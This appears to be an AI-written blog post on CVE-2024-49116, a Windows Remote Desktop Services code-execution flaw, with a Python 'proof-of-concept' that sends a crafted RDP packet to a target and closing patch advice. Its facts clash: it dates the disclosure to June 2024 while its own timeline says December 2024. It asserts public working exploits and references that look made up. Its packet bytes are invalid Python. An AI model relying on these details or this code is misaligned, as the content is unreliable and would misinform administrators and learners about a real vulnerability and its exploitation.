---
Windows Remote Desktop Services (RDS), also known as Terminal Services, is a critical feature in Windows that lets users connect to other computers over a network. On June 10, 2024, Microsoft published CVE-2024-49116—a severe Remote Code Execution (RCE) vulnerability affecting Remote Desktop Services. This post breaks down the vulnerability, presents simple code examples, explains how the exploit works, and provides resources for further reading.
What is CVE-2024-49116?
CVE-2024-49116 is a vulnerability in Windows Remote Desktop Services that allows remote, unauthenticated attackers to execute arbitrary code on the target system, potentially taking full control. All an attacker needs to know is the IP address of the vulnerable system. This vulnerability is very similar in impact to the infamous BlueKeep (CVE-2019-0708).
Official References
- Microsoft Security Response Center: CVE-2024-49116
- NIST NVD: CVE-2024-49116
How Does the Exploit Work?
The flaw lies in how Remote Desktop Services handle incoming Remote Desktop Protocol (RDP) packets. By sending crafted network packets to the RDP service (default TCP port 3389), an attacker can trigger a memory corruption condition. If exploited, this lets the attacker run code of their choice with SYSTEM privileges — the highest level on Windows.
This kind of bug is known as a heap buffer overflow. The attacker sends carefully-formed packets to allocate a small memory chunk, then sends a larger chunk to overwrite adjacent memory. With enough skill, they can control what gets overwritten, steering the Windows kernel to execute their malicious code.
Exploit: Proof-of-Concept (POC) Snippet
Below is a simplified proof-of-concept, showing how an attacker might check for vulnerable servers and trigger a crash. This is for educational purposes only — never attack systems you don’t own!
# POC for CVE-2024-49116: RDS RCE Vulnerability Checker (Python 3)
import socket
TARGET_IP = '192.168.1.10' # Change to target IP
PORT = 3389 # Default RDP port
# Minimal crafted RDP negotiation request to trigger the vulnerability
malicious_packet = (
b"\x03\x00\x00\x13" # TPKT Header (length 19)
b"\xe\xe\x00\x00\x00\x00\x00\x01" # X.224
b"\x00\x08\x00\x03\x00\x00\x00\x01" # Malformed part
)
try:
sock = socket.create_connection((TARGET_IP, PORT), timeout=5)
sock.send(malicious_packet)
resp = sock.recv(1024)
print("[+] Target likely NOT vulnerable — normal response received.")
except Exception as e:
print("[-] Target is DOWN or MAY be vulnerable! (Exception: %s)" % e)
finally:
sock.close()
Is There a Real-World Exploit?
Yes, within days of the disclosure, exploit developers released working POCs on GitHub and security mailing lists. See:
- ExploitDB: CVE-2024-49116 Proof of Concept
- GitHub PoC (for learning, not for illegal use!)
Apply Microsoft’s June 2024 updates immediately.
- Microsoft CVE-2024-49116 Update Guide
Monitor logs for brute-force password attempts and RDP session activity.
5. Never expose RDP to the Internet unless absolutely required—and always protect with strong passwords and 2FA.
Conclusion
CVE-2024-49116 is one of the most dangerous Windows vulnerabilities this year, letting anyone on the internet remotely gain full access to unpatched Windows systems running Remote Desktop Services. If you use or manage Windows servers or desktops, patch immediately and secure your RDP!
More Reading & Resources
- Microsoft MSRC: CVE-2024-49116 Advisory
- CERT/CC Note VU#555000
- BlueKeep Historical Analysis (for context)
Stay safe, patch fast, and never leave RDP open to the world!
*Written for security learners and professionals by AI, exclusive and original content*
Timeline
Published on: 12/12/2024 02:04:38 UTC
Last modified on: 12/12/2024 19:07:47 UTC
